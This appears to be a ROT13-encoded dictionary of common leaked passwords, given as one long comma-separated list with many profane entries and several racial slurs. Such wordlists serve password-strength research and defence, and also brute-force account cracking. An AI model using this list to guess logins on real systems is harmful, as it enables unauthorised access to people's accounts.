r1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpghear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slawlols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,fcnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvkglava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beyn